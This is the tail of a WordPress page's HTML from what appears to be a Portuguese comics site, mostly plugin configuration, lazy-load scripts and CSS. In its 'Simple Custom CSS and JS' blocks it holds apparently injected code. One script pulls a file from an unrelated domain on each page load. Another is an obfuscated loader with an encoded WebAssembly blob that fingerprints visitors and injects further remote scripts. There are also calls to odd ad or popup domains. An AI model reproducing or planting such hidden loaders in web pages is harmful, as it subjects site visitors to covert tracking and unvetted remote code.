a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"55370","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.superhq.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.superhq.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.superhq.net/wp-json/wpdiscuz/v1/update","restNonce":"d2a8da1f14","is_rate_editable":"0","menu_icon":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Tem certeza de que deseja excluir este coment\u00e1rio?","msgConfirmCancelSubscription":"Tem certeza de que deseja cancelar esta assinatura?","msgConfirmCancelFollow":"Tem certeza de que deseja deixar de seguir?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769080773" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
  ((function(script) {
    script.src = 'https://coracaodegelo.com/vH2S.js?' + new Date().getTime()
  }))([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')));
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.658-st");o["ddqtnhzz"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clocid="2095921" async src="//nappyonsetstiffness.com/on.js" onerror="ddqtnhzz(15)" onload="ddqtnhzz(15)"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" id="SCSpotScript"
    data-rocket-type="text/javascript"
    data-rocket-src="https://go.mnaspm.com/smartpop/fb0e703ea2cbf562a4ea3acee498af8dd38bf0bf09ba83bf0d053f890b03f8a7?userId=9679650c16367538e93d977113fc159c78d1a1bff95d71454568909d931a91a8"></script><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>        
        <script type="rocketlazyloadscript" data-minify="1" id="dsq-count-scr" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/count.js?ver=1769080773" async></script>
		<style type="text/css">
            .splide__list {
                height: auto!important;
            }

            .yarpp-related > h3 {
                font-size: 17px;
                font-weight: 600;
                color: #000;
                margin: 0 0 1rem;
                text-transform: uppercase;
            }
                    .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
                        width: 100%;
                        height: 60px;
                        margin: auto 0;
                        text-align: center;
                        color: #000;
                        font-size: 14px;
                        line-height: 16px;
                        max-height: 39px;
                        padding: 5px 0 0;
                        text-overflow: ellipsis;
                        text-transform: uppercase;
                        -webkit-line-clamp: 2;
                        -webkit-box-orient: vertical;
                        display: -webkit-box;
                        overflow: hidden;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                        display: flex;
                        flex-direction: column;
                        align-items: center;
                        width: calc(100%/5 - 5px);
                        padding: 3px;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
                        background: #c50d30;
                        color: #fff;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover .yarpp-thumbnail-title {
                        color: #fff;
                    }

                    .yarpp-thumbnail > img, .yarpp-thumbnail-default {
                        display: block;
                        width: 100%;
                        height: 107.55%;
                        position: relative;
                        overflow: hidden;
                        object-fit: cover;
                        margin: 0;
                    }

                    .yarpp-thumbnail video {
                        width: 150px;
                        height: 150px;
                        margin: 5px;
                        object-fit: cover;
                    }
                    
                    .yarpp-thumbnails-horizontal {
                        display: flex;
                        flex-wrap: wrap;
                    }
                    @media (max-width: 780px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/3 - 5px);
                        }
                    }
                    @media (max-width: 480px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/2 - 5px);
                        }
                    }
                </style>			
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25b329bfa4a41c0a0f915cc1af4b2ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><link data-minify="1" href="https://www.superhq.net/wp-content/cache/min/1/npm/@splidejs/splide@3.1.9/dist/css/splide.min.css?ver=1769080773" rel="stylesheet">
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769325714 -->